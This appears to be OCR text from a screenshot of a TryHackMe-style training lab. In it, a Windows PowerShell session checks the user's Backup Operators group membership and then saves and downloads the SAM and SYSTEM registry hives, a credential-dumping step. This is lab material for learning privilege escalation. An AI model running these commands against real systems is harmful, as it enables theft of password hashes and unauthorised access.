 Applications Places System Thu 24 Apr, 20:51 AttackBox IP:10.10.85.241
root@ip-10-10-85-241: ~
File Edit View Search Terminal Help
PS C:\Users\thmuser1\Documents> whoami /groups
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
==================================== ================ ============ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Backup Operators Alias S-1-5-32-551 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\High Mandatory Level Label S-1-16-12288
PS C:\Users\thmuser1\Documents> reg save hklm\system system.bak
The operation completed successfully.
PS C:\Users\thmuser1\Documents> reg save hklm\sam sam.bak
The operation completed successfully.
PS C:\Users\thmuser1\Documents> download system.bak
PS C:\Users\thmuser1\Documents> download sam.bak
PS C:\Users\thmuser1\Documents>